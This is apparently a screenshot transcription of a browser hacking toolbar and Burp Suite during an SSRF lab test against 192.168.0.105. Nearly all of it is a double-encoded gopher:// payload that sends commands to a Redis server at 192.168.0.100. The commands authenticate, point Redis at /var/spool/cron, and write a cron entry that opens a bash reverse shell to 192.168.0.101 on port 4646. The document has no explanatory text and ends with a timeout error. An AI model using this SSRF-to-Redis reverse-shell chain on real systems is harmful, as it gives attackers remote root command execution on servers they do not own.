 Burp Suite Professional
http://192.168.0.105/ssrf_test/ssrf.php?url=gopher%3a%2f%2f1
php
1
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://192.168.0.105/ssrf_test/ssrf.php?url=gopher%3a%2f
%2f192.168.0.100%3a6379%2f_*2%250d%250a%244%250d%250aauth%250d%250a%246%250d%250a12345
6%250d%250a*4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%24
3%250d%250adir%250d%250a%2415%250d%250a%2fvar%2fspool%2fcron%250d%250a*3%250d%250a%243
%250d%250aset%250d%250a%243%250d%250axxx%250d%250a%2462%250d%250a%250a%250a*%2f1+*+*
+*+*+%2fbin%2fbash+-i%3e%26%2fdev%2ftcp%2f192.168.0.101%2f4646+0
%3e%261%250a%250d%250a*4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%2
50d%250a%2410%250d%250adbfilename%250d%250a%244%250d%250aroot%250d%250a*1%250d%250a%2
44%250d%250asave%250d%250a
-
+
Enable Post data
Enable Referrer
Burp Suite Professional
Error
Timeout in communication with remote server